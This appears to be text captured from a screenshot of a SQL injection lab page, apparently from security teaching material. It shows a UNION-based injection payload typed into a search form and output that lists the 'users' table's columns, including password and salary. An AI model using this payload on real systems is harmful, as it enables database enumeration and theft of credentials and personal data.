 attackme.com/sqli/index.php
Hello, Alice! You can search other member's information or update your phone no.
In this query, a member's profile can be extracted.
Please enter a username:
submit
ID: %' and 1=0 union select 1,null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
Title: 1
Salary:
Phone No.: users
username
ID: %' and 1=0 union select 1,null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
Title: 1
Salary:
Phone No.: users
employ_id
ID: %' and 1=0 union select 1,null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
Title: 1
Salary:
Phone No.: users
password
ID: %' and 1=0 union select 1,null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
Title: 1
Salary:
Phone No.: users
salary
ID: %' and 1=0 union select 1,null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
Title: 1
Salary:
Phone No.: users
phone_no
ID: %' and 1=0 union select 1,null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
Title: 1
Salary:
Phone No.: users
title
ID: %' and 1=0 union select 1,null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
Title: 1
Salary:
Phone No.: users
first_name